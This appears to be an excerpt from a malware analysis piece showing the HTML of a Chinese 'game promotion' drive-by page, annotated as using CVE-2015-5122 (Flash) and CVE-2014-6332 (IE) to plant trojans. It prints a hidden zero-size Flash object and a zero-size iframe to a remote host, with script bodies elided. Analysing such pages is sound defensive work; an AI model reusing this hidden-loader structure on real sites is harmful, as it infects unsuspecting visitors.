 <head>…</head>
<body bgcolor="#ffffff" style="overflow:hidden;" scroll="no">
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="swf" width="0" height="0">
<param name="movie" value="./LSQZA.swf">
<param name="allowScriptAccess" value="always">
<embed src="./LSQZA.swf" width="0" height="0" allowscriptaccess="always" type="application/x-shockwave-flash">
</object>
<!-- saved from url=(0046)http://www.shunwang.com/player/bd/popB shtml -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>游戏推广</title>
<meta http-equiv="X-UA-Compatible" content="IE=7,chrome=1">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="-1">
CVE-2015-5122 flash 漏洞挂马
<!--[if IE 6]>
<script type="text/javascript" src="http://baoku.v.baidu.com/yy3/js/ie6Png24.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('.imgPng');
</script>
<![endif]-->
<style>…</style>
<!-- <div class="swf"> -->
<div class="swf" style="display: none;">…</div>
<div class="swf" style="display: none;">…</div>
<!-- </div> -->
<div id="closeBtnWrapper">…</div>
<a class="logo">…</a>
CVE-2014-6332 ie漏洞挂马
<script src="./ip/jquery.js"></script>
<script>…</script>
<script>…</script>
<iframe src="http://www.ip.u .com.cn/GXRP.html" width="0" height="0">
#document
</iframe>
<script src="http://s11.cnzz.com/stat.php?id=1257915028&web_id=1257915028" language="JavaScript"></script>
<script src="http://c.cnzz.com/core.php?web_id=1257915028&t=z" charset="utf-8" type="text/javascript"></script>
<a href="http://www.cnzz.com/stat/website.php?web_id=1257915028" target="_blank" title="站长统计">站长统计</a>
</body>
</html>
drops.wooyun.org